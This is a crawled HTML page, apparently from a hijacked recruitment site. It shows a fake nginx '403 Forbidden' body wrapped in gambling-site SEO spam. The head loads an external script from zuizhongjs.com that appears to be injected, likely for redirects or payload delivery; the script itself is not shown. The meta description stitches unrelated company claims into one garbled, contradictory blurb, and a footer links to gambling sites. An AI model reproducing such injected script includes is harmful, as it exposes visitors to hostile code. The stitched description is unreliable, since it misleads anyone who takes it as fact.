

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guangningrencai.com/jianli/284.html
body_size: 1184
content:
<html>
<head><title>爱游戏网页版_爱游戏aiyouxi(中国)</title>
<meta content="爱游戏网页版,爱游戏aiyouxi(中国),爱游戏网页版" name="keywords"/>
<meta content="爱游戏网页版是全球最具实力、规模的特大型综合建设集团之一，2021年《财富》“世界500强企业”排名第42位、“全球250家最大承包商”排名第3位、“中国企业500强”排名第12位。爱游戏aiyouxi(中国)有限公司成立于2003年4月，2016年8月2日在深圳证券交易所创业板挂牌上市（股票代码：300526），是国内唯一集生产潜水装备产品及提供潜水服务于一体的上市公司。主营海洋潜水装备、潜水旅游等业务，产品销往欧洲、美洲、亚洲等全球60多个国家和地区。爱游戏网页版是国家重点企业集团和国家重点扶持的行业排头兵，涉足毛纺、服装、生物医药、医疗器械、生态农林、房地产、金属制品等产业，年产高档服装350万套、高档精纺呢绒3500万米。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/6/8/ky1.js" type="text/javascript"></script></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr/><center>nginx</center>
<div class="link">
<a href="http://www.sea-dd.com">华体网页版</a> | <a href="http://www.udcarb.com">多宝开户入口</a> | <a href="http://www.thehealthseekerskitchen.com">九游网页版登录入口</a> | <a href="http://www.colliersdickinson.com">江南在线体育官网</a> | <a href="http://www.xdlde.com">拼搏app官方在线入口</a> | <a href="http://www.sparkpump.com">乐鱼web版登录入口</a> | <a href="http://www.90te.com">安博网页版</a> | <a href="http://www.dom05.com">安博平台</a> | <a href="http://www.straw-machine.com">亚新平台</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
